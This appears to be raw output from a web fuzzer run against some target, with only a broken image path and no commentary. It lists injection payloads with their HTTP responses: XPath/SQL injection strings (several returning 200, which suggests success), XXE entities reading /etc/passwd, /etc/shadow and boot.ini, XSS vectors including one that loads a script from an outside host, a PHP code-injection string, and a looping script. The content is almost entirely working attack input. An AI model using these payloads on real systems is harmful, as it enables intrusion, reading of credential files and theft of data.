 000000440: 302 0 L 3 W 14 Ch ") - )"
000000438: 302 0 L 3 W 14 Ch "( - ("
000000439: 302 0 L 3 W 14 Ch "%28 - %28"
000000441: 302 0 L 3 W 14 Ch "%29 - %29"
000000442: 302 0 L 3 W 14 Ch "& - &"
000000443: 302 0 L 3 W 14 Ch "%26 - %26"
000000445: 302 0 L 3 W 14 Ch "%21 - %21"
000000449: 302 0 L 3 W 14 Ch "/ - /"
000000454: 302 0 L 3 W 14 Ch "count(/child::node()) - count(/child::node())"
000000453: 302 0 L 3 W 14 Ch "@* - @*"
000000452: 302 0 L 3 W 14 Ch "*/* - */*"
000000416: 302 2 L 18 W 133 Ch "' (select top 1 - ' (select top 1"
000000451: 302 0 L 3 W 14 Ch "//* - //*"
000000450: 302 0 L 3 W 14 Ch "// - //"
000000448: 200 119 L 447 W 6030 Ch "x' or 1=1 or 'x'='y - x' or 1=1 or 'x'='y"
000000455: 302 2 L 18 W 133 Ch "x' or name()='username' or 'x'='y - x' or name()='username' or 'x'='y"
000000444: 302 0 L 3 W 14 Ch "! - !"
000000457: 302 0 L 3 W 14 Ch "<![CDATA[<script>var n=0;while(true){n++;}</script>]]> - <![CDATA[<script>var n=0;while(true){n++;}</script>]]>"
000000447: 200 119 L 447 W 6030 Ch "' or ''=' - ' or ''='"
000000461: 302 0 L 3 W 14 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/boot.ini">]><foo>&xxe;</foo> - <?xml v
ersion="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/boot.ini">]><foo>&xxe;</foo>"
000000462: 302 0 L 3 W 14 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo> - <?xml
version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo>"
000000460: 200 119 L 447 W 6030 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foo> - <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' o
r 1=1 or ''=']]></foo>"
000000446: 200 119 L 447 W 6030 Ch "' or 1=1 or ''=' - ' or 1=1 or ''='"
000000459: 302 2 L 18 W 133 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo> - <?xml vers
ion="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo>"
000000456: 302 2 L 18 W 133 Ch "<name>','')); phpinfo(); exit;/*</name> - <name>','')); phpinfo(); exit;/*</name>"
000000463: 302 0 L 3 W 14 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/shadow">]><foo>&xxe;</foo> - <?xml
version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/shadow">]><foo>&xxe;</foo>"
000000465: 302 2 L 18 W 133 Ch "<xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('XSS');">]]> - <xml ID=I><X><C><![CDATA[<IMG SRC="javas]]><![CDATA[cript:alert('X
SS');">]]>"
000000468: 302 0 L 3 W 14 Ch "<HTML xmlns:xss><?import namespace="xss" implementation="http://ha.ckers.org/xss.htc"><xss:xss>XSS</xss:xss></HTML> - <HTML xmlns:xss><?import na
mespace="xss" implementation="http://ha.ckers.org/xss.htc"><xss:xss>XSS</xss:xss></HTML>"
000000466: 302 0 L 3 W 14 Ch "<xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B></I></xml><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN></
C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> - <xml ID="xss"><I><B>&lt;IMG SRC="javas<!-- -->cript:alert('XSS')"&gt;</B></I></
xml><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></SPAN></C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>"
000000464: 302 0 L 3 W 14 Ch "<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////dev/random">]><foo>&xxe;</foo> - <?xml
version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////dev/random">]><foo>&xxe;</foo>"
000000467: 302 0 L 3 W 14 Ch "<xml SRC="xsstest.xml" ID=I></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN> - <xml SRC="xsstest.xml" ID=I></xml><SPAN DATASRC=#I DATAF
LD=C DATAFORMATAS=HTML></SPAN>"
000000458: 302 2 L 18 W 133 Ch "<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIPT<![CDATA[>]]> - <![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<![CDATA[<]]>/SCRIP
T<![CDATA[>]]>"